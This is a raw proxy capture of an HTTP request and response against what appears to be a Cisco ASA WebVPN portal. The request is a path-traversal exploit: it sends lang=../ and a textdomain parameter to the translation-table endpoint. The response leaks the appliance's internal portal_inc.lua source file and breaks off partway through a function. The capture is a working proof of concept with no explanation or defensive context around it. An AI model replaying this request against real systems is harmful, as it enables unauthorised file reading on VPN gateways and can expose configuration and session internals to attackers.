 Request
Raw Params Headers Hex
GET
/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&d
efault-language&lang=../ HTTP/1.1
Host:
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: webvpnlogin=1; webvpnLang=en
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Tue, 28 Jul 2020 07:12:45 GMT
X-Frame-Options: SAMEORIGIN
Content-Length: 32635
-- Copyright (C) 2006-2013, 2014 by Cisco Systems, Inc.
-- Created by otrizna@cisco.com
dofile("/+CSCOE+/include/common.lua")
dofile("/+CSCOE+/include/browser_inc.lua")
local function compare(a,b) return a["order"]<b["order"] end;
function INTERNAL_PASSWORD_ENABLED(name)
return false;
end
function CONF_VIRTUAL_KEYBOARD(name)
return false;
end
no_inheritance = false
custom_profile=""
asdm_custom_file = ""
function SetSessionData(index,name,value)
local f1